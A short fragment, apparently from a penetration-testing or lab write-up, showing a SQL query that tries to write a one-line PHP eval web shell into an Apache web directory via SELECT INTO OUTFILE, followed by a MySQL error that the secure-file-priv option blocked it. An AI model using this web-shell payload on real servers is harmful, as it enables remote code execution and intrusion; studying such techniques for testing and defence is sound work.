 #1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
Run SQL query/queries on database test:
1 select "<?php @eval($_POST['1']);?>" into outfile 'G:/apm/apache2/htdocs/hu3sky0.php';